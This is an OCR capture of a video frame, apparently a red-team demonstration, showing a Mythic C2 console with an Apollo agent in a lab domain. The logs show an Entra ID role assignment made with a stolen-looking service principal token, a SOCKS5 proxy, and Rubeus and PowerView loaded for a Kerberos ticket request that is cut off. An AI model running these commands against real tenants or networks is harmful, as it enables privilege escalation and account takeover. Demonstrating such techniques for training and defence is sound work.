 VLC media player File Edit View Playback Audio Video Subtitles Window Help US
Step7.avi
Mythic
DeleteTasksA... - JupyterLab
Not Secure https://127.0.0.1:8443/new/callbacks
Cody Thomas
Synced User Attack Path
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN
4 10.2.0.6 DESKTOP-02 JFrank SPECTERPHS1 4044 a few secon
2 10.2.0.6 DESKTOP-02 JFrank SPECTERPHS1 11364 2 seconds
CALLBACK: 2 CALLBACK: 4
4 id : 65ea7023-a512-4aeb-9c83-7b4a6da1dc02
5 businessPhones : {}
6 displayName : Tim Gambler
7 givenName :
8 jobTitle :
9 mail :
10 mobilePhone :
11 officeLocation :
12 preferredLanguage :
13 surname :
14 userPrincipalName : timgambler@specterphs1.com
15
16
17
18
[Wed Aug 21 2024 05:52 PM] / 138 / mythic_admin / 4 / apollo /
powershell New-EntraRoleAssignment ` -PrincipalId "65ea7023-a512-4aeb-9c83-7b4a6da1dc02" ` -RoleDefinitionID "966707d0-3269-4727-9be2-8c3a10f19b9d" ` -Token $env:ServicePrincipalToken
1
2
3 @odata.context : https://graph.microsoft.com/v1.0/$metadata#roleManagement/directory/roleAssignme
4 nts/$entity
5 id : 0AdnlmkyJ0eb4ow6EPGbnSNw6mUSpetKnIN7Sm2h3AI-1
6 principalId : 65ea7023-a512-4aeb-9c83-7b4a6da1dc02
7 directoryScopeId : /
8 roleDefinitionId : 966707d0-3269-4727-9be2-8c3a10f19b9d
9
10
11
12
[Wed Aug 21 2024 05:56 PM] / 139 / mythic_admin / 4 / apollo /
socks Started SOCKS5 server on port 7000
[Wed Aug 21 2024 06:01 PM] / 140 / mythic_admin / 4 / apollo /
register_assembly Rubeus.exe
1 Rubeus.exe has been registered.
[Wed Aug 21 2024 06:01 PM] / 141 / mythic_admin / 4 / apollo /
register_assembly PowerView.ps1
1 PowerView.ps1 will now be imported in PowerShell commands.
execute_assembly -Assembly Rubeus.exe -Arguments "asktgt /user:dmcguire /password:
00:18
GO
zoom